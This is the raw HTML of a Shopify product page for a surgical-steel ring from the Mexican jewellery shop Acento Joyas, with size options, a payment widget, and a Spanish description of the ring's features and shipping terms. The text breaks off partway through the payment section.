                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Mayoreo</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/mayoreo"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Comprar Mayoreo</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/pages/politicas-mayoreo"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Politicas Mayoreo</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="lo-que-debes-saber-4" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Lo que debes saber</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="lo-que-debes-saber-4" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Lo que debes saber Menú</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Lo que debes saber">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Lo que debes saber</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/preguntas-frecuentes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Preguntas Frecuentes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/blogs/blog-del-acero/que-es-el-acero-quirurgico-y-su-uso-en-la-joyeria"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">¿Qué es el acero quirúrgico?</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/blogs/blog-del-acero"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blog del Acero</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="sobre-acento-5" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Sobre Acento</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="sobre-acento-5" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Sobre Acento Menú</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Sobre Acento">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Sobre Acento</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/acerca-de-nosotros"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Nosotras</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/historia"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Nuestra Historia</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/pages/clientes-felices"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Clientes Felices</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item">
            
              <a href="/pages/contacto"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Contacto</span>
              </a>
            
          </li>
        
      </ul>
    </nav>
  </header>

  
  <nav class="small--hide border-bottom" id="AccessibleNav" role="navigation">
    
<ul class="site-nav list--inline site-nav--centered" id="SiteNav">
  



    
      <li >
        <a href="/collections/nuevas-joyas"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Nuevo</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button site-nav__link--active" type="button" aria-expanded="false" aria-controls="SiteNavLabel-comprar">
          <span class="site-nav__label">Comprar</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered" id="SiteNavLabel-comprar">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/anillos"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Anillos</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/collections/no-6"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">No. 6</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/collections/no-7"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">No. 7</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/collections/no-8"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">No. 8</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/collections/no-9"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">No. 9</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/aretes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Aretes</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/collections/arete"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Aretes</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/collections/broquel"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Broquel</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/collections/huggie"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Hoops</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/collares"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Collares</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/juegos"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Bundles</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/pulseras-2"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Pulseras</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/collections/pulseras-1"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pulsera</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/collections/pulsera-de-broche"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">De Broche</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/collections/aros"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Aro</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/joyeria-de-hombre"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">De Hombre</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/collections/pulseras"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pulseras</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/collections/mancuernillas"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Mancuernillas</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/collections/collares-de-hombre"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Collares</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-mayoreo">
          <span class="site-nav__label">Mayoreo</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-mayoreo">
          
            <ul>
              
                <li>
                  <a href="/pages/mayoreo"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Comprar Mayoreo</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/politicas-mayoreo"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Politicas Mayoreo</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-lo-que-debes-saber">
          <span class="site-nav__label">Lo que debes saber</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-lo-que-debes-saber">
          
            <ul>
              
                <li>
                  <a href="/pages/preguntas-frecuentes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Preguntas Frecuentes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/blogs/blog-del-acero/que-es-el-acero-quirurgico-y-su-uso-en-la-joyeria"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">¿Qué es el acero quirúrgico?</span>
                  </a>
                </li>
              
                <li>
                  <a href="/blogs/blog-del-acero"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Blog del Acero</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-sobre-acento">
          <span class="site-nav__label">Sobre Acento</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-sobre-acento">
          
            <ul>
              
                <li>
                  <a href="/pages/acerca-de-nosotros"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Nosotras</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/historia"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Nuestra Historia</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/clientes-felices"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Clientes Felices</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/pages/contacto"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Contacto</span>
        </a>
      </li>
    
  
</ul>

  </nav>
  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Acento Joyas",
  
    
    "logo": "https:\/\/acentojoyas.com\/cdn\/shop\/files\/AC_Logotipo_negro-01_261ddc94-5460-4597-afa3-ab2310f49a0e_466x.png?v=1615320768",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/acentojoyas",
    "",
    "https:\/\/www.instagram.com\/acentojoyas\/",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/acentojoyas.com"
}
</script>




</div>

  <div class="page-container drawer-page-content" id="PageContainer">

    <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width"
  id="ProductSection-product-template"
  data-section-id="product-template"
  data-section-type="product"
  data-enable-history-state="true"
  data-ajax-enabled="true"
>
  


  <div class="grid product-single">
    <div class="grid__item product-single__media-group medium-up--one-half" data-product-single-media-group>






<div id="FeaturedMedia-product-template-9863154761881-wrapper"
    class="product-single__media-wrapper js"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-9863154761881"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-9863154761881 {
    max-width: 530.0px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-9863154761881-wrapper {
    max-width: 530.0px;
  }
</style>

      <div
        id="ImageZoom-product-template-9863154761881"
        style="padding-top:100.0%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//acentojoyas.com/cdn/shop/products/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_1024x1024@2x.jpg?v=1657227722">
        <img id="FeaturedMedia-product-template-9863154761881"
          class="feature-row__image product-featured-media lazyload"
          src="//acentojoyas.com/cdn/shop/products/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_300x300.jpg?v=1657227722"
          data-src="//acentojoyas.com/cdn/shop/products/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_{width}x.jpg?v=1657227722"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Anillo Acero Quirurgico ">
      </div>
    
</div>








<div id="FeaturedMedia-product-template-21053784555673-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-21053784555673"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-21053784555673 {
    max-width: 530.0px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-21053784555673-wrapper {
    max-width: 530.0px;
  }
</style>

      <div
        id="ImageZoom-product-template-21053784555673"
        style="padding-top:100.0%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//acentojoyas.com/cdn/shop/products/DSC02252_3b474acb-e0f9-4efa-adb0-8ff0ce8ce9a4_1024x1024@2x.jpg?v=1657227772">
        <img id="FeaturedMedia-product-template-21053784555673"
          class="feature-row__image product-featured-media lazyload lazypreload"
          src="//acentojoyas.com/cdn/shop/products/DSC02252_3b474acb-e0f9-4efa-adb0-8ff0ce8ce9a4_300x300.jpg?v=1657227772"
          data-src="//acentojoyas.com/cdn/shop/products/DSC02252_3b474acb-e0f9-4efa-adb0-8ff0ce8ce9a4_{width}x.jpg?v=1657227772"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Modelo con Anillos y Collar de Acero">
      </div>
    
</div>








<div id="FeaturedMedia-product-template-17664776765593-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-17664776765593"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-17664776765593 {
    max-width: 530.0px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-17664776765593-wrapper {
    max-width: 530.0px;
  }
</style>

      <div
        id="ImageZoom-product-template-17664776765593"
        style="padding-top:100.0%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//acentojoyas.com/cdn/shop/products/DSC01761_1024x1024@2x.jpg?v=1657227804">
        <img id="FeaturedMedia-product-template-17664776765593"
          class="feature-row__image product-featured-media lazyload lazypreload"
          src="//acentojoyas.com/cdn/shop/products/DSC01761_300x300.jpg?v=1657227804"
          data-src="//acentojoyas.com/cdn/shop/products/DSC01761_{width}x.jpg?v=1657227804"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Modelo con Anillos Acero Quirurgico ">
      </div>
    
</div>

<noscript>
        
        <img src="//acentojoyas.com/cdn/shop/products/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_530x@2x.jpg?v=1657227722" alt="Anillo Acero Quirurgico " id="FeaturedMedia-product-template" class="product-featured-media" style="max-width: 530px;">
      </noscript>

      

        

        <div class="thumbnails-wrapper">
          
          <ul class="product-single__thumbnails product-single__thumbnails-product-template">
            
              <li class="product-single__thumbnails-item product-single__thumbnails-item--medium js">
                <a href="//acentojoyas.com/cdn/shop/products/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_1024x1024@2x.jpg?v=1657227722"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="product-template-9863154761881"
                   data-zoom="//acentojoyas.com/cdn/shop/products/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_1024x1024@2x.jpg?v=1657227722"><img class="product-single__thumbnail-image" src="//acentojoyas.com/cdn/shop/products/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_110x110@2x.jpg?v=1657227722" alt="Cargar imagen en el visor de la galería, Anillo Acero Quirurgico 
"></a>
              </li>
            
              <li class="product-single__thumbnails-item product-single__thumbnails-item--medium js">
                <a href="//acentojoyas.com/cdn/shop/products/DSC02252_3b474acb-e0f9-4efa-adb0-8ff0ce8ce9a4_1024x1024@2x.jpg?v=1657227772"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="product-template-21053784555673"
                   data-zoom="//acentojoyas.com/cdn/shop/products/DSC02252_3b474acb-e0f9-4efa-adb0-8ff0ce8ce9a4_1024x1024@2x.jpg?v=1657227772"><img class="product-single__thumbnail-image" src="//acentojoyas.com/cdn/shop/products/DSC02252_3b474acb-e0f9-4efa-adb0-8ff0ce8ce9a4_110x110@2x.jpg?v=1657227772" alt="Cargar imagen en el visor de la galería, Modelo con Anillos y Collar de Acero
"></a>
              </li>
            
              <li class="product-single__thumbnails-item product-single__thumbnails-item--medium js">
                <a href="//acentojoyas.com/cdn/shop/products/DSC01761_1024x1024@2x.jpg?v=1657227804"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="product-template-17664776765593"
                   data-zoom="//acentojoyas.com/cdn/shop/products/DSC01761_1024x1024@2x.jpg?v=1657227804"><img class="product-single__thumbnail-image" src="//acentojoyas.com/cdn/shop/products/DSC01761_110x110@2x.jpg?v=1657227804" alt="Cargar imagen en el visor de la galería, Modelo con Anillos Acero Quirurgico 
"></a>
              </li>
            
          </ul>
          
        </div>
      
    </div>

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 class="product-single__title">Anillo MoMa Acero</h1>
<a href="#looxReviews"><div class="loox-rating" data-id="5346110701721" data-rating="5" data-raters="4"></div></a>

          <div class="product__price">
            
<dl class="price
  
  
  "
  data-price
>

  
<div class="price__pricing-group">
    <div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          $ 249.00
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Precio de venta</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          $ 249.00
        </span>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular" data-regular-price>
          
        </s>
      </dd>
    </div>
    <div class="price__badges">
      <span class="price__badge price__badge--sale" aria-hidden="true">
        <span>Oferta</span>
      </span>
      <span class="price__badge price__badge--sold-out">
        <span>Agotado</span>
      </span>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Precio unitario</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">por&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

          </div>
<!-- Trigger/Open The Modal -->
<kueskipay-widget
     data-kpay-widget-type="product"
     data-kpay-widget-font-size="14"
     data-kpay-widget-text-align="left"
     data-kpay-widget-amount="24900"
     data-kpay-widget-product-name="Anillo MoMa Acero">
</kueskipay-widget>
<script id="kpay-advertising-script"
 src="https://cdn.kueskipay.com/widgets.js?authorization=bd3d2eb8-0607-459d-a843-4f0a73ef676c&sandbox=false&integration=shopify&version=v1.0">
</script>
<script type="">new KueskipayAdvertising().init()</script> 
<div class="product__policies rte" data-product-policies>Los <a href="/policies/shipping-policy">gastos de envío</a> se calculan en la pantalla de pagos.
</div>

          <form method="post" action="/cart/add" id="product_form_5346110701721" accept-charset="UTF-8" class="product-form product-form-product-template

" enctype="multipart/form-data" novalidate="novalidate" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            
              <div class="product-form__controls-group">
                
                  <div class="selector-wrapper js product-form__item">
                    <label for="SingleOptionSelector-0">
                      Tamaño
                    </label>
                    <select class="single-option-selector single-option-selector-product-template product-form__input"
                      id="SingleOptionSelector-0"
                      data-index="option1"
                    >
                      
                        <option value="No 8">No 8</option>
                      
                        <option value="No 9" selected="selected">No 9</option>
                      
                    </select>
                  </div>
                
              </div>
            

            <select name="id" id="ProductSelect-product-template" class="product-form__variants no-js">
              
                <option value="36795954495641">
                  No 8  - Agotado
                </option>
              
                <option value="36795954528409" selected="selected">
                  No 9 
                </option>
              
            </select>

            

            <div class="product-form__error-message-wrapper product-form__error-message-wrapper--hidden"
              data-error-message-wrapper
              role="alert"
            >
              <span class="visually-hidden">Error </span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 14 14"><g fill="none" fill-rule="evenodd"><path d="M7 0a7 7 0 0 1 7 7 7 7 0 1 1-7-7z"/><path class="icon-error__symbol" d="M6.328 8.396l-.252-5.4h1.836l-.24 5.4H6.328zM6.04 10.16c0-.528.432-.972.96-.972s.972.444.972.972c0 .516-.444.96-.972.96a.97.97 0 0 1-.96-.96z"/></g></svg>
              <span class="product-form__error-message" data-error-message>La cantidad debe ser 1 o más</span>
            </div>

            <div class="product-form__controls-group product-form__controls-group--submit">
              <div class="product-form__item product-form__item--submit"
              >
                <button type="submit" name="add"
                  
                  aria-label="Agregar al carrito"
                  class="btn product-form__cart-submit"
                  aria-haspopup="dialog"
                  data-add-to-cart>
                  <span data-add-to-cart-text>
                    
                      Agregar al carrito
                    
                  </span>
                  <span class="hide" data-loader>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-spinner" viewBox="0 0 20 20"><path d="M7.229 1.173a9.25 9.25 0 1 0 11.655 11.412 1.25 1.25 0 1 0-2.4-.698 6.75 6.75 0 1 1-8.506-8.329 1.25 1.25 0 1 0-.75-2.385z" fill="#919EAB"/></svg>
                  </span>
                </button>
                
              </div>
            </div>
          <input type="hidden" name="product-id" value="5346110701721" /><input type="hidden" name="section-id" value="product-template" /></form>
          

  <div class="banana-container banana-view-container"
     data-product_id="5346110701721"
     data-container_type="view"
     data-product-data="%7B%22id%22%3A%225346110701721%22%2C%22name%22%3A%22Anillo+MoMa+Acero%22%2C%22url%22%3A%22%2Fproducts%2Fanillo-de-acero-13%22%2C%22tags%22%3A%5B%22No+8%22%2C%22No+9%22%2C%22Plateado%22%5D%2C%22thumbnail_url%22%3A%22%2F%2Facentojoyas.com%2Fcdn%2Fshop%2Fproducts%2FR79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_small.jpg%3Fv%3D1657227722%22%2C%22encoded%22%3Atrue%2C%22variants%22%3A%5B%7B%22stock%22%3A0%2C%22in_stock%22%3Afalse%2C%22needs_shipping%22%3Atrue%2C%22name%22%3A%22No+8%22%2C%22inventory_policy%22%3A2689600%2C%22manages_stock%22%3A2689600%7D%2C%7B%22stock%22%3A1640%2C%22in_stock%22%3Atrue%2C%22needs_shipping%22%3Atrue%2C%22name%22%3A%22No+9%22%2C%22inventory_policy%22%3A2689600%2C%22manages_stock%22%3A2689600%7D%5D%7D"
     
     
     
     ></div>
        </div><p class="visually-hidden" data-product-status
          aria-live="polite"
          role="status"
        ></p><p class="visually-hidden" data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >Agregando el producto a tu carrito de compra</p>

        <div class="product-single__description rte">
          <div data-station-tabs-app data-station-tabs-product="anillo-de-acero-13"><p>El Anillo MoMa está inspirado en el Museo de Arte Moderno de Nueva York, pues este anillo moderno demuestra que no se necesita hacer mucho para lograr una obra de arte. La resistencia del material te permitirá usarlo en el día a día dándole un toque de vanguardia a tus atuendos.   </p>
<p><strong><img height="100x100" width="100x100" src="https://cdn.shopify.com/s/files/1/0416/9682/1401/files/envios_a_mx_6912ac89-298b-44d3-a2c0-be5b905ebb7b_480x480.png?v=1614892074" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0416/9682/1401/files/envios_a_mx_6912ac89-298b-44d3-a2c0-be5b905ebb7b_480x480.png?v=1614892074"><span> </span><img height="100x100" width="100x100" src="https://cdn.shopify.com/s/files/1/0416/9682/1401/files/pagos_seguros_f1a31c90-1f8f-4d80-8792-a09caf7c8884_480x480.png?v=1614892103" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0416/9682/1401/files/pagos_seguros_f1a31c90-1f8f-4d80-8792-a09caf7c8884_480x480.png?v=1614892103"><span> </span><img height="100x100" width="100x100" src="https://cdn.shopify.com/s/files/1/0416/9682/1401/files/3_a_5_dias_a0843262-6187-4abe-a56d-ef13950545f7_480x480.png?v=1614891818" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0416/9682/1401/files/3_a_5_dias_a0843262-6187-4abe-a56d-ef13950545f7_480x480.png?v=1614891818"></strong></p>
<h4 class="p1"><b>Características</b></h4>
<ul class="ul1">
<li class="li1"><strong>No mancha la piel</strong></li>
<li class="li1">
<span class="s1"></span>No causa alergias en la piel (hipoalergénico)</li>
<li class="li1">Materiales: Acero quirúrgico</li>
<li class="li1">
<span class="s1"></span>Diseño: Anillo de acero de doble línea con rectángulo al frente</li>
</ul>
<h4 class="p1"><b>Envíos</b></h4>
<ul class="ul1">
<li class="li1">
<span class="s1"></span>Te regalamos el envío en compras mayores a $950 pesos.</li>
<li class="li1">
<span class="s1"></span>El envío tiene un costo de $170 pesos</li>
<li class="li1">
<span class="s1"></span>Envíos a todo México y recibes entre 3 - 5 días hábiles</li>
<li class="li1">
<span class="s1"></span>Paqueterías: FedEx - Estafeta</li>
</ul>
<h4 class="p1"><b>Pago</b></h4>
<ul class="ul1">
<li class="li1">
